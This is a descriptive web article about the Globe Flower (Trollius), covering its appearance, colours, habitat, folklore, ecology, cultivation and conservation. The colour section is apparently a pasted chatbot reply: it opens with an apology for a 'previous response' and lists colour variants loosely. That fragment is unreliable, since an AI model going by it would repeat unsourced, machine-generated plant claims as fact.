In the enchanting meadows and wetlands of the Northern Hemisphere, a captivating flower forms a perfect globe of vibrant color—the Globe Flower (Trollius spp.). With its unique shape, cheerful hues, and affinity for moist habitats, this stunning perennial plant brings a touch of magic to the natural world. Join us as we delve into the captivating world of the Globe Flower, exploring its appearance, habitat, cultural significance, and ecological importance.

Appearance and Diversity
The Globe Flower is a member of the buttercup family (Ranunculaceae) and encompasses several species within the Trollius genus. These herbaceous plants are characterized by their distinct spherical flowers, which are composed of numerous petal-like sepals rather than true petals. The flowers can range in color from vibrant yellows and oranges to softer shades of white and pale pink, attracting pollinators with their alluring hues. The rounded flower heads sit atop sturdy stems adorned with deeply lobed, palmate leaves, adding to the plant’s visual appeal.

The color of the Globe flower
I apologize for the confusion in my previous response. While the most common color of Globe flowers is indeed bright yellow, there are also other color variations depending on the specific species and cultivar. In addition to yellow, Globe flowers can be found in the following colors:
- Orange: Some species and cultivars of Globe flowers display vibrant orange petals, creating a warm and eye-catching display in gardens.
- Cream: Certain varieties of Globe flowers feature cream-colored petals. These soft, pale hues can add a subtle and elegant touch to floral arrangements and garden settings.
- Golden: Some Globe flowers have a golden coloration, which is similar to yellow but with a slightly deeper and richer tone.
- Apricot: Certain cultivars of Globe flowers showcase shades of apricot or peach, adding a delicate and warm hue to their blossoms.
- White: While less common, there are also Globe flowers with white petals. White Globe flowers can create a fresh and pure appearance in gardens.
It’s important to note that the availability of specific colors may vary depending on the species, cultivar, and local availability. When selecting Globe flowers for your garden or floral arrangements, it’s best to consult with local nurseries or plant suppliers to determine the color options that are readily accessible in your area.

Habitat and Distribution
Globe Flowers are commonly found in the cool temperate regions of the Northern Hemisphere, thriving in moist meadows, marshes, and alpine habitats. They prefer areas with ample sunlight and moist, well-drained soils. Species of Globe Flowers can be found across Eurasia, from Europe to East Asia, as well as in North America.

Cultural Significance
Globe Flowers have been celebrated in folklore, literature, and art, particularly in regions where they are native. In some cultures, the flowers are associated with good luck, happiness, and protection from harm. They have also been used in traditional herbal medicine for their purported healing properties.

Ecological Importance
Globe Flowers play an important ecological role within their habitats. Their vibrant, globe-shaped flowers attract a variety of pollinators, including bees, butterflies, and flies, contributing to the pollination and reproduction of other plants in the ecosystem. The plant’s foliage provides shelter and foraging opportunities for insects and small animals, further enhancing the overall biodiversity of the area.

Cultivation and Gardening
Globe Flowers are sought after by garden enthusiasts for their unique appearance and ability to thrive in moist garden settings. They can be cultivated in well-drained soil and prefer partial shade to full sun. The plants can be propagated through seeds or by dividing mature clumps. Gardeners appreciate their long-lasting blooms, which bring a burst of color to borders, rock gardens, and water features.

Conservation and Threats
While not all species of Globe Flowers are considered threatened, some face challenges due to habitat loss, drainage of wetlands, and agricultural intensification. Conservation efforts focused on preserving wetland habitats, implementing sustainable land management practices, and raising awareness about the importance of these flowers are crucial for their continued existence.

Appreciating Nature’s Floral Sphere
The Globe Flower, with its spherical blooms and vibrant colors, stands as a testament to the diverse and intricate beauty found in nature. Its ability to thrive in moist habitats and attract pollinators exemplifies the interconnectedness of plant and animal life.
